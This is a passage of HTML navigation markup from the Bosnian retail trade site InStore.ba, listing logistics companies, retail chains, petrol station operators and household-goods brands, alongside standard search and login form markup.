		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 24, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
